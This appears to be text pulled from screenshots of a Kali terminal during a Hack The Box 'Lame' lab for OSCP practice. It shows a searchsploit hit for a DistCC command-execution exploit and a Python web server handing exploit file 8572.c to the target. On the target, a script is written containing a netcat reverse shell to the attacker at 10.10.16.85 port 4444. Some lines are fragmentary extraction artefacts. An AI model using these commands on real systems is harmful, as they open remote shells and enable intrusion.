 kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
--------------------------------------- ---------------------------------------
 Exploit Title                         |  Path
                                       | (/usr/share/exploitdb/)
--------------------------------------- ---------------------------------------
DistCC Daemon - Command Execution (Met | exploits/multiple/remote/9915.rb
--------------------------------------- ---------------------------------------
Shellcodes: No Result
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.3 - - [16/Aug/2020 11:38:12] "GET /8572.c HTTP/1.0" 200 -
me
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
pwd
/tmp
sh-3.2$ echo '#!/bin/bash' > run
echo '#!/bin/bash' > run
sh-3.2$ echo 'nc -nv 10.10.16.85 4444 -e /bin/bash' >> run
echo 'nc -nv 10.10.16.85 4444 -e /bin/bash' >> run
sh-3.2$ cat run
cat run
#!/bin/bash
nc -nv 10.10.16.85 4444 -e /bin/bash
sh-3.2$